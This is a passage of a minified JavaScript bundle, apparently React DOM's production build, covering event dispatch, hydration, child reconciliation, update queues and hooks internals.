tr(e){if(!e[Lr]){e[Lr]=!0,ec.forEach(function(n){n!=="selectionchange"&&(tf.has(n)||os(n,!1,e),os(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Lr]||(t[Lr]=!0,os("selectionchange",!1,t))}}function Kc(e,t,n,r){switch(Lc(t)){case 1:var s=hp;break;case 4:s=xp;break;default:s=Mi}n=s.bind(null,t,n,e),s=void 0,!Rs||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function as(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===s||a.nodeType===8&&a.parentNode===s)break;if(o===4)for(o=r.return;o!==null;){var c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;o=o.return}for(;a!==null;){if(o=bt(a),o===null)return;if(c=o.tag,c===5||c===6){r=i=o;continue e}a=a.parentNode}}r=r.return}xc(function(){var u=i,h=_i(n),m=[];e:{var x=Wc.get(e);if(x!==void 0){var y=Ri,j=e;switch(e){case"keypress":if(Br(n)===0)break e;case"keydown":case"keyup":y=zp;break;case"focusin":j="focus",y=ts;break;case"focusout":j="blur",y=ts;break;case"beforeblur":case"afterblur":y=ts;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Fo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=yp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=Rp;break;case Ac:case Bc:case Vc:y=Np;break;case Hc:y=Ip;break;case"scroll":y=gp;break;case"wheel":y=Dp;break;case"copy":case"cut":case"paste":y=Sp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=Uo}var w=(t&4)!==0,g=!w&&e==="scroll",p=w?x!==null?x+"Capture":null:x;w=[];for(var d=u,f;d!==null;){f=d;var v=f.stateNode;if(f.tag===5&&v!==null&&(f=v,p!==null&&(v=Xn(d,p),v!=null&&w.push(nr(d,v,f)))),g)break;d=d.return}0<w.length&&(x=new y(x,j,null,n,h),m.push({event:x,listeners:w}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",x&&n!==Ms&&(j=n.relatedTarget||n.fromElement)&&(bt(j)||j[qe]))break e;if((y||x)&&(x=h.window===h?h:(x=h.ownerDocument)?x.defaultView||x.parentWindow:window,y?(j=n.relatedTarget||n.toElement,y=u,j=j?bt(j):null,j!==null&&(g=At(j),j!==g||j.tag!==5&&j.tag!==6)&&(j=null)):(y=null,j=u),y!==j)){if(w=Fo,v="onMouseLeave",p="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(w=Uo,v="onPointerLeave",p="onPointerEnter",d="pointer"),g=y==null?x:Xt(y),f=j==null?x:Xt(j),x=new w(v,d+"leave",y,n,h),x.target=g,x.relatedTarget=f,v=null,bt(h)===u&&(w=new w(p,d+"enter",j,n,h),w.target=f,w.relatedTarget=g,v=w),g=v,y&&j)t:{for(w=y,p=j,d=0,f=w;f;f=Vt(f))d++;for(f=0,v=p;v;v=Vt(v))f++;for(;0<d-f;)w=Vt(w),d--;for(;0<f-d;)p=Vt(p),f--;for(;d--;){if(w===p||p!==null&&w===p.alternate)break t;w=Vt(w),p=Vt(p)}w=null}else w=null;y!==null&&Go(m,x,y,w,!1),j!==null&&g!==null&&Go(m,g,j,w,!0)}}e:{if(x=u?Xt(u):window,y=x.nodeName&&x.nodeName.toLowerCase(),y==="select"||y==="input"&&x.type==="file")var S=Wp;else if(Bo(x))if(Ic)S=Xp;else{S=Kp;var P=Qp}else(y=x.nodeName)&&y.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(S=Yp);if(S&&(S=S(e,u))){Oc(m,S,n,h);break e}P&&P(e,x,u),e==="focusout"&&(P=x._wrapperState)&&P.controlled&&x.type==="number"&&Ps(x,"number",x.value)}switch(P=u?Xt(u):window,e){case"focusin":(Bo(P)||P.contentEditable==="true")&&(Kt=P,Us=u,Bn=null);break;case"focusout":Bn=Us=Kt=null;break;case"mousedown":$s=!0;break;case"contextmenu":case"mouseup":case"dragend":$s=!1,Ko(m,n,h);break;case"selectionchange":if(qp)break;case"keydown":case"keyup":Ko(m,n,h)}var _;if(Ii)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Qt?Tc(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(Mc&&n.locale!=="ko"&&(Qt||L!=="onCompositionStart"?L==="onCompositionEnd"&&Qt&&(_=zc()):(ot=h,Ti="value"in ot?ot.value:ot.textContent,Qt=!0)),P=rl(u,L),0<P.length&&(L=new Do(L,e,null,n,h),m.push({event:L,listeners:P}),_?L.data=_:(_=Rc(n),_!==null&&(L.data=_)))),(_=$p?Ap(e,n):Bp(e,n))&&(u=rl(u,"onBeforeInput"),0<u.length&&(h=new Do("onBeforeInput","beforeinput",null,n,h),m.push({event:h,listeners:u}),h.data=_))}Qc(m,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function rl(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Xn(e,n),i!=null&&r.unshift(nr(e,i,s)),i=Xn(e,t),i!=null&&r.push(nr(e,i,s))),e=e.return}return r}function Vt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Go(e,t,n,r,s){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,c=a.alternate,u=a.stateNode;if(c!==null&&c===r)break;a.tag===5&&u!==null&&(a=u,s?(c=Xn(n,i),c!=null&&o.unshift(nr(n,c,a))):s||(c=Xn(n,i),c!=null&&o.push(nr(n,c,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var nf=/\r\n?/g,rf=/\u0000|\uFFFD/g;function Zo(e){return(typeof e=="string"?e:""+e).replace(nf,`
`).replace(rf,"")}function zr(e,t,n){if(t=Zo(t),Zo(e)!==t&&n)throw Error(N(425))}function ll(){}var As=null,Bs=null;function Vs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Hs=typeof setTimeout=="function"?setTimeout:void 0,lf=typeof clearTimeout=="function"?clearTimeout:void 0,qo=typeof Promise=="function"?Promise:void 0,sf=typeof queueMicrotask=="function"?queueMicrotask:typeof qo<"u"?function(e){return qo.resolve(null).then(e).catch(of)}:Hs;function of(e){setTimeout(function(){throw e})}function cs(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),qn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);qn(t)}function ft(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Jo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var wn=Math.random().toString(36).slice(2),Be="__reactFiber$"+wn,rr="__reactProps$"+wn,qe="__reactContainer$"+wn,Ws="__reactEvents$"+wn,af="__reactListeners$"+wn,cf="__reactHandles$"+wn;function bt(e){var t=e[Be];if(t)return t;for(var n=e.parentNode;n;){if(t=n[qe]||n[Be]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Jo(e);e!==null;){if(n=e[Be])return n;e=Jo(e)}return t}e=n,n=e.parentNode}return null}function hr(e){return e=e[Be]||e[qe],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Xt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function bl(e){return e[rr]||null}var Qs=[],Gt=-1;function Nt(e){return{current:e}}function $(e){0>Gt||(e.current=Qs[Gt],Qs[Gt]=null,Gt--)}function D(e,t){Gt++,Qs[Gt]=e.current,e.current=t}var jt={},ae=Nt(jt),he=Nt(!1),Rt=jt;function pn(e,t){var n=e.type.contextTypes;if(!n)return jt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function xe(e){return e=e.childContextTypes,e!=null}function sl(){$(he),$(ae)}function ea(e,t,n){if(ae.current!==jt)throw Error(N(168));D(ae,t),D(he,n)}function Yc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(N(108,Qd(e)||"Unknown",s));return H({},n,r)}function il(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||jt,Rt=ae.current,D(ae,e),D(he,he.current),!0}function ta(e,t,n){var r=e.stateNode;if(!r)throw Error(N(169));n?(e=Yc(e,t,Rt),r.__reactInternalMemoizedMergedChildContext=e,$(he),$(ae),D(ae,e)):$(he),D(he,n)}var Qe=null,Ll=!1,us=!1;function Xc(e){Qe===null?Qe=[e]:Qe.push(e)}function uf(e){Ll=!0,Xc(e)}function kt(){if(!us&&Qe!==null){us=!0;var e=0,t=F;try{var n=Qe;for(F=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Qe=null,Ll=!1}catch(s){throw Qe!==null&&(Qe=Qe.slice(e+1)),jc(bi,kt),s}finally{F=t,us=!1}}return null}var Zt=[],qt=0,ol=null,al=0,Se=[],Ce=0,Ot=null,Ke=1,Ye="";function Pt(e,t){Zt[qt++]=al,Zt[qt++]=ol,ol=e,al=t}function Gc(e,t,n){Se[Ce++]=Ke,Se[Ce++]=Ye,Se[Ce++]=Ot,Ot=e;var r=Ke;e=Ye;var s=32-Ie(r)-1;r&=~(1<<s),n+=1;var i=32-Ie(t)+s;if(30<i){var o=s-s%5;i=(r&(1<<o)-1).toString(32),r>>=o,s-=o,Ke=1<<32-Ie(t)+s|n<<s|r,Ye=i+e}else Ke=1<<i|n<<s|r,Ye=e}function Di(e){e.return!==null&&(Pt(e,1),Gc(e,1,0))}function Ui(e){for(;e===ol;)ol=Zt[--qt],Zt[qt]=null,al=Zt[--qt],Zt[qt]=null;for(;e===Ot;)Ot=Se[--Ce],Se[Ce]=null,Ye=Se[--Ce],Se[Ce]=null,Ke=Se[--Ce],Se[Ce]=null}var je=null,ye=null,A=!1,Oe=null;function Zc(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function na(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,je=e,ye=ft(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,je=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ot!==null?{id:Ke,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,je=e,ye=null,!0):!1;default:return!1}}function Ks(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Ys(e){if(A){var t=ye;if(t){var n=t;if(!na(e,t)){if(Ks(e))throw Error(N(418));t=ft(n.nextSibling);var r=je;t&&na(e,t)?Zc(r,n):(e.flags=e.flags&-4097|2,A=!1,je=e)}}else{if(Ks(e))throw Error(N(418));e.flags=e.flags&-4097|2,A=!1,je=e}}}function ra(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;je=e}function Mr(e){if(e!==je)return!1;if(!A)return ra(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Vs(e.type,e.memoizedProps)),t&&(t=ye)){if(Ks(e))throw qc(),Error(N(418));for(;t;)Zc(e,t),t=ft(t.nextSibling)}if(ra(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=ft(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=je?ft(e.stateNode.nextSibling):null;return!0}function qc(){for(var e=ye;e;)e=ft(e.nextSibling)}function fn(){ye=je=null,A=!1}function $i(e){Oe===null?Oe=[e]:Oe.push(e)}var df=tt.ReactCurrentBatchConfig;function zn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(N(309));var r=n.stateNode}if(!r)throw Error(N(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=s.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!n._owner)throw Error(N(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function la(e){var t=e._init;return t(e._payload)}function Jc(e){function t(p,d){if(e){var f=p.deletions;f===null?(p.deletions=[d],p.flags|=16):f.push(d)}}function n(p,d){if(!e)return null;for(;d!==null;)t(p,d),d=d.sibling;return null}function r(p,d){for(p=new Map;d!==null;)d.key!==null?p.set(d.key,d):p.set(d.index,d),d=d.sibling;return p}function s(p,d){return p=gt(p,d),p.index=0,p.sibling=null,p}function i(p,d,f){return p.index=f,e?(f=p.alternate,f!==null?(f=f.index,f<d?(p.flags|=2,d):f):(p.flags|=2,d)):(p.flags|=1048576,d)}function o(p){return e&&p.alternate===null&&(p.flags|=2),p}function a(p,d,f,v){return d===null||d.tag!==6?(d=gs(f,p.mode,v),d.return=p,d):(d=s(d,f),d.return=p,d)}function c(p,d,f,v){var S=f.type;return S===Wt?h(p,d,f.props.children,v,f.key):d!==null&&(d.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===rt&&la(S)===d.type)?(v=s(d,f.props),v.ref=zn(p,d,f),v.return=p,v):(v=Xr(f.type,f.key,f.props,null,p.mode,v),v.ref=zn(p,d,f),v.return=p,v)}function u(p,d,f,v){return d===null||d.tag!==4||d.stateNode.containerInfo!==f.containerInfo||d.stateNode.implementation!==f.implementation?(d=vs(f,p.mode,v),d.return=p,d):(d=s(d,f.children||[]),d.return=p,d)}function h(p,d,f,v,S){return d===null||d.tag!==7?(d=Tt(f,p.mode,v,S),d.return=p,d):(d=s(d,f),d.return=p,d)}function m(p,d,f){if(typeof d=="string"&&d!==""||typeof d=="number")return d=gs(""+d,p.mode,f),d.return=p,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case Nr:return f=Xr(d.type,d.key,d.props,null,p.mode,f),f.ref=zn(p,null,d),f.return=p,f;case Ht:return d=vs(d,p.mode,f),d.return=p,d;case rt:var v=d._init;return m(p,v(d._payload),f)}if(On(d)||En(d))return d=Tt(d,p.mode,f,null),d.return=p,d;Tr(p,d)}return null}function x(p,d,f,v){var S=d!==null?d.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return S!==null?null:a(p,d,""+f,v);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case Nr:return f.key===S?c(p,d,f,v):null;case Ht:return f.key===S?u(p,d,f,v):null;case rt:return S=f._init,x(p,d,S(f._payload),v)}if(On(f)||En(f))return S!==null?null:h(p,d,f,v,null);Tr(p,f)}return null}function y(p,d,f,v,S){if(typeof v=="string"&&v!==""||typeof v=="number")return p=p.get(f)||null,a(d,p,""+v,S);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Nr:return p=p.get(v.key===null?f:v.key)||null,c(d,p,v,S);case Ht:return p=p.get(v.key===null?f:v.key)||null,u(d,p,v,S);case rt:var P=v._init;return y(p,d,f,P(v._payload),S)}if(On(v)||En(v))return p=p.get(f)||null,h(d,p,v,S,null);Tr(d,v)}return null}function j(p,d,f,v){for(var S=null,P=null,_=d,L=d=0,Q=null;_!==null&&L<f.length;L++){_.index>L?(Q=_,_=null):Q=_.sibling;var O=x(p,_,f[L],v);if(O===null){_===null&&(_=Q);break}e&&_&&O.alternate===null&&t(p,_),d=i(O,d,L),P===null?S=O:P.sibling=O,P=O,_=Q}if(L===f.length)return n(p,_),A&&Pt(p,L),S;if(_===null){for(;L<f.length;L++)_=m(p,f[L],v),_!==null&&(d=i(_,d,L),P===null?S=_:P.sibling=_,P=_);return A&&Pt(p,L),S}for(_=r(p,_);L<f.length;L++)Q=y(_,p,L,f[L],v),Q!==null&&(e&&Q.alternate!==null&&_.delete(Q.key===null?L:Q.key),d=i(Q,d,L),P===null?S=Q:P.sibling=Q,P=Q);return e&&_.forEach(function(ze){return t(p,ze)}),A&&Pt(p,L),S}function w(p,d,f,v){var S=En(f);if(typeof S!="function")throw Error(N(150));if(f=S.call(f),f==null)throw Error(N(151));for(var P=S=null,_=d,L=d=0,Q=null,O=f.next();_!==null&&!O.done;L++,O=f.next()){_.index>L?(Q=_,_=null):Q=_.sibling;var ze=x(p,_,O.value,v);if(ze===null){_===null&&(_=Q);break}e&&_&&ze.alternate===null&&t(p,_),d=i(ze,d,L),P===null?S=ze:P.sibling=ze,P=ze,_=Q}if(O.done)return n(p,_),A&&Pt(p,L),S;if(_===null){for(;!O.done;L++,O=f.next())O=m(p,O.value,v),O!==null&&(d=i(O,d,L),P===null?S=O:P.sibling=O,P=O);return A&&Pt(p,L),S}for(_=r(p,_);!O.done;L++,O=f.next())O=y(_,p,L,O.value,v),O!==null&&(e&&O.alternate!==null&&_.delete(O.key===null?L:O.key),d=i(O,d,L),P===null?S=O:P.sibling=O,P=O);return e&&_.forEach(function(Sn){return t(p,Sn)}),A&&Pt(p,L),S}function g(p,d,f,v){if(typeof f=="object"&&f!==null&&f.type===Wt&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case Nr:e:{for(var S=f.key,P=d;P!==null;){if(P.key===S){if(S=f.type,S===Wt){if(P.tag===7){n(p,P.sibling),d=s(P,f.props.children),d.return=p,p=d;break e}}else if(P.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===rt&&la(S)===P.type){n(p,P.sibling),d=s(P,f.props),d.ref=zn(p,P,f),d.return=p,p=d;break e}n(p,P);break}else t(p,P);P=P.sibling}f.type===Wt?(d=Tt(f.props.children,p.mode,v,f.key),d.return=p,p=d):(v=Xr(f.type,f.key,f.props,null,p.mode,v),v.ref=zn(p,d,f),v.return=p,p=v)}return o(p);case Ht:e:{for(P=f.key;d!==null;){if(d.key===P)if(d.tag===4&&d.stateNode.containerInfo===f.containerInfo&&d.stateNode.implementation===f.implementation){n(p,d.sibling),d=s(d,f.children||[]),d.return=p,p=d;break e}else{n(p,d);break}else t(p,d);d=d.sibling}d=vs(f,p.mode,v),d.return=p,p=d}return o(p);case rt:return P=f._init,g(p,d,P(f._payload),v)}if(On(f))return j(p,d,f,v);if(En(f))return w(p,d,f,v);Tr(p,f)}return typeof f=="string"&&f!==""||typeof f=="number"?(f=""+f,d!==null&&d.tag===6?(n(p,d.sibling),d=s(d,f),d.return=p,p=d):(n(p,d),d=gs(f,p.mode,v),d.return=p,p=d),o(p)):n(p,d)}return g}var mn=Jc(!0),eu=Jc(!1),cl=Nt(null),ul=null,Jt=null,Ai=null;function Bi(){Ai=Jt=ul=null}function Vi(e){var t=cl.current;$(cl),e._currentValue=t}function Xs(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function on(e,t){ul=e,Ai=Jt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(me=!0),e.firstContext=null)}function be(e){var t=e._currentValue;if(Ai!==e)if(e={context:e,memoizedValue:t,next:null},Jt===null){if(ul===null)throw Error(N(308));Jt=e,ul.dependencies={lanes:0,firstContext:e}}else Jt=Jt.next=e;return t}var Lt=null;function Hi(e){Lt===null?Lt=[e]:Lt.push(e)}function tu(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Hi(t)):(n.next=s.next,s.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var lt=!1;function Wi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function nu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Xe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function mt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,I&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,Je(e,n)}return s=r.interleaved,s===null?(t.next=t,Hi(r)):(t.next=s.next,s.next=t),r.interleaved=t,Je(e,n)}function Vr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Li(e,n)}}function sa(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function dl(e,t,n,r){var s=e.updateQueue;lt=!1;var i=s.firstBaseUpdate,o=s.lastBaseUpdate,a=s.shared.pending;if(a!==null){s.shared.pending=null;var c=a,u=c.next;c.next=null,o===null?i=u:o.next=u,o=c;var h=e.alternate;h!==null&&(h=h.updateQueue,a=h.lastBaseUpdate,a!==o&&(a===null?h.firstBaseUpdate=u:a.next=u,h.lastBaseUpdate=c))}if(i!==null){var m=s.baseState;o=0,h=u=c=null,a=i;do{var x=a.lane,y=a.eventTime;if((r&x)===x){h!==null&&(h=h.next={eventTime:y,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var j=e,w=a;switch(x=t,y=n,w.tag){case 1:if(j=w.payload,typeof j=="function"){m=j.call(y,m,x);break e}m=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=w.payload,x=typeof j=="function"?j.call(y,m,x):j,x==null)break e;m=H({},m,x);break e;case 2:lt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,x=s.effects,x===null?s.effects=[a]:x.push(a))}else y={eventTime:y,lane:x,tag:a.tag,payload:a.payload,callback:a.callback,next:null},h===null?(u=h=y,c=m):h=h.next=y,o|=x;if(a=a.next,a===null){if(a=s.shared.pending,a===null)break;x=a,a=x.next,x.next=null,s.lastBaseUpdate=x,s.shared.pending=null}}while(!0);if(h===null&&(c=m),s.baseState=c,s.firstBaseUpdate=u,s.lastBaseUpdate=h,t=s.shared.interleaved,t!==null){s=t;do o|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Ft|=o,e.lanes=o,e.memoizedState=m}}function ia(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(N(191,s));s.call(r)}}}var xr={},He=Nt(xr),lr=Nt(xr),sr=Nt(xr);function zt(e){if(e===xr)throw Error(N(174));return e}function Qi(e,t){switch(D(sr,t),D(lr,e),D(He,xr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:bs(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=bs(t,e)}$(He),D(He,t)}function hn(){$(He),$(lr),$(sr)}function ru(e){zt(sr.current);var t=zt(He.current),n=bs(t,e.type);t!==n&&(D(lr,e),D(He,n))}function Ki(e){lr.current===e&&($(He),$(lr))}var B=Nt(0);function pl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ds=[];function Yi(){for(var e=0;e<ds.length;e++)ds[e]._workInProgressVersionPrimary=null;ds.length=0}var Hr=tt.ReactCurrentDispatcher,ps=tt.ReactCurrentBatchConfig,It=0,V=null,Z=null,ee=null,fl=!1,Vn=!1,ir=0,pf=0;function se(){throw Error(N(321))}function Xi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function Gi(e,t,n,r,s,i){if(It=i,V=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Hr.current=e===null||e.memoizedState===null?xf:gf,e=n(r,s),Vn){i=0;do{if(Vn=!1,ir=0,25<=i)throw Error(N(301));i+=1,ee=Z=null,t.updateQueue=null,Hr.current=vf,e=n(r,s)}while(Vn)}if(Hr.current=ml,t=Z!==null&&Z.next!==null,It=0,ee=Z=V=null,fl=!1,t)throw Error(N(300));return e}function Zi(){var e=ir!==0;return ir=0,e}function Ae(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?V.memoizedState=ee=e:ee=ee.next=e,ee}function Le(){if(Z===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Z.next;var t=ee===null?V.memoizedState:ee.next;if(t!==null)ee=t,Z=e;else{if(e===null)throw Error(N(310));Z=e,e={memoizedState:Z.memoizedState,baseState:Z.baseState,baseQueue:Z.baseQueue,queue:Z.queue,next:null},ee===null?V.memoizedState=ee=e:ee=ee.next=e}return ee}function or(e,t){return typeof t=="function"?t(e):t}function fs(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=Z,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var o=s.next;s.next=i.next,i.next=o}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var a=o=null,c=null,u=i;do{var h=u.lane;if((It&h)===h)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var m={lane:h,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(a=c=m,o=r):c=c.next=m,V.lanes|=h,Ft|=h}u=u.next}while(u!==null&&u!==i);c===null?o=r:c.next=a,De(r,t.memoizedState)||(me=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,V.lanes|=i,Ft|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ms(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var o=s=s.next;do i=e(i,o.action),o=o.next;while(o!==s);De(i,t.memoizedState)||(me=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function lu(){}function su(e,t){var n=V,r=Le(),s=t(),i=!De(r.memoizedState,s);if(i&&(r.memoizedState=s,me=!0),r=r.queue,qi(au.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,ar(9,ou.bind(null,n,r,s,t),void 0,null),te===null)throw Error(N(349));It&30||iu(n,t,s)}return s}function iu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function ou(e,t,n,r){t.value=n,t.getSnapshot=r,cu(t)&&uu(e)}function au(e,t,n){return 